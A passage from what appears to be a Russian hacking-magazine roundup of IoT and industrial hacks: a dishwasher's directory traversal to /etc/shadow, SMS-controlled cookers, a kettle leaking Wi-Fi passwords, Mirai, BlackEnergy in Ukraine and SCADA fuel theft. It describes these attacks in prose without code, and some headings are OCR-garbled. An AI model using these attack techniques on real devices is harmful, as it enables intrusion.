

#### 7. Посудомойка уязвима перед обходом каталога

Исследователь обнаружил, что промышленные моечные машины Miele Professional PG 8528, предназначенные для лабораторий и других крупных предприятий, уязвимы перед атаками на обход каталога. Они имеют интерфейс Ethernet для отправки текстовых отчетов о работе машины. Подключившись к веб-серверу PST10, исследователь попробовал обойти каталоги. Один удачный запрос к /etc/shadow, и вот мы уже сидим на посудомойке под рутом.



#### 8. Плита, которая читает SMS

Плиты Aga профессиональной серии iTotal Control оснащаются SIM-картой и подключаются к мобильной сети. Владелец может отправлять команды с телефона, чтобы управлять плитой. Как выяснили исследователи, сделать это может и любой желающий: достаточно подобрать номер телефона. Кстати, то, как производитель игнорировал информацию об этом, показательно еще больше, чем отсутствие авторизации.



#### 9. Чайник и кофеварка расскажут пароль от Wi-Fi

Умный предмет в доме пентестера рано или поздно станет объектом пристального внимания - как те солонки из памятного нам текста «Хакер в столовой». На этот раз исследователь решил изучить безопасность купленного им умного чайника с Wi-Fi и на его примере продемонстрировал, как при помощи направленной антенны сначала перехватить контроль над устройством, а потом вытянуть из него пароль от самой сети. С кофеваркой той же фирмы дела, как выяснилось, обстоят не лучше. В общем, даже на чайник в наше время тоже нужно ставить стойкий пароль!



#### 10. Розетка разболтает личные данные

Исследователи подвергли испытаниям умную розетку неназванного производителя и нашли целые грозди уязвимостей: от слабого пароля по умолчанию (добрая традиция в мире IoT) до возможности зайти на устройство и повысить привилегии до root без всякого пароля (для этого, правда, нужно находиться в той же сети или перехватить трафик в момент авторизации). Внутри тоже нашлось много интересного - в том числе логин и пароль (!) от почты владельца, которые хранятся в незашифрованном виде.



#### АРМИЯ ИЗ ЛАМПОЧЕК

Может сложиться впечатление, что все эти уязвимости не так важны в реальной жизни: ведь кто-то должен очень уж заинтересоваться тобой, чтобы взламывать твой тостер. В реальности опасаться в первую очередь стоит не АРТ, а вирусов. Их авторы пользуются тем, что среди умных гаджетов еще чаще встречаются экземпляры без критических обновлений, чем среди веб-серверов. А любой незащищенный компьютер, до которого можно добраться, легко становится частью ботнета.

В конце октября 2016 года жители США и европейских стран (включая Россию) на собственном опыте смогли прочувствовать, какие проблемы кроются за плохой защитой умных предметов. Ботнет Mirai, заразивший миллионы устройств, атаковал DNS-провайдера Dyn, из-за чего с перебоями работали социальные сети, новостные сайты, популярные стриминговые сервисы. Практически недоступны оказались Twitter, Reddit, PayPal, Airbnb, Spotify, GitHub, Heroku и множество других сервисов.



Mirai и его клоны работают следующим образом. Они сканируют Сеть в поисках уязвимых IoT-девайсов, к которым можно подключиться посредством Telnet. Малварь имеет жестко закодированный и весьма длинный список учетных данных, использующихся по умолчанию в различных гаджетах.

Спустя год американским властям удалось обнаружить и арестовать троих создателей Mirai. Как оказалось, они вовсе не собирались разрабатывать мощнейшее кибероружие, которое вызвало вполне обоснованную тревогу у властей по всему миру. Изначально Mirai и ботнет, построенный на базе малвари, предназначались для обычных DDoS-атак по найму.

Однако поимка зачинщиков в данном случае не играет никакой роли. Исходный код Mirai был опубликован в свободном доступе, и с тех пор успело расплодиться множество модификаций и аналогов. Да и другой известной малвари, атакующей IoT, тоже полно: можно вспомнить ботнеты Hide 'N Seek, Satori, Prowli, IoTroop, Hajime и другие.

#### САМЫЕ КРУПНЫЕ ГАДЖЕТЫ

Когда мы говорим «интернет вещей», то сразу представляем себе умные лампочки, холодильники с экранами и прочую домашнюю утварь. Однако с похожими проблемами сталкиваются и в промышленности. Истории про хаки критической инфраструктуры в последнее время идут одна за другой, и многие эксперты разделяют мнение, что за некоторыми из этих случаев стоят не хакеры-одиночки, а правительства. Если для публики история co Stuxnet — это просто занятная байка, то для специалистов она, похоже, стала примером для подражания.

#### Украинская электростанция

23 декабря 2015 года украинская компания «Прикарпатьеоблэнерго» сообщила, что в работу ее систем было произведено некое «вмешательство». В результате без электричества осталась немалая часть Западной Украины.



Расследованием инцидента занимались ведущие компании: ESET, iSight, Trend Micro и другие. По результатам их работы оказалось, что причиной был вредонос BlackEnergy, известный еще с 2007 года. Он неоднократно использовался проведения ДЛЯ атак на правительственные организации и инфраструктуру компаний по всему миру.

Не факт, правда, что электричество отключил сам вирус. Специалисты видят и другое возможное объяснение. Сам по себе BlackEnergy лишь предоставил злоумышленникам доступ к зараженным сетям. А имея прямой доступ, атакующие отключили критические узлы энергосистем вручную.

#### Как хакеры воруют нефть и уголь

В апреле 2016 года Евгений Касперский, выступая на тематической конференции, рассказал, как хакеры помогают воровать горючие материалы прямо в местах их добычи.



← НАЧАЛО СТАТЬИ

### **CMEMHBIE** И СТРАШНЫЕ ВЕЩИ ВСПОМИНАЕМ САМЫЕ ЗРЕЛИЩНЫЕ ВЗЛОМЫ<br>ПОТ ЗА ПОСЛЕДНИЕ НЕСКОЛЬКО ЛЕТ

«Во время заполнения огромного резервуара они взламывают SCADA-системы, снижают температуру, чтобы в резервуар вошло больше топлива, чем нужно», — пояснил Касперский. В результате под конец дня в каждой цистерне остается два-три лишних процента.

Аналогичные трюки, по словам Касперского, применяются для хищений угля и других ресурсов. Для этого хакеры взламывают системы, контролирующие загрузку вагонов, и меняют данные о весе перевозимых грузов. «Обычные преступления становятся все более умными и компьютеризированными», — добавил Касперский.

#### Очистка воды под угрозой

В один прекрасный день сотрудники водоочистительного центра, название которого не стало достоянием общественности, обнаружили, что автоматика работает со странными сбоями и уровень химикатов то и дело произвольно меняется. Вызванная на подмогу команда специалистов из 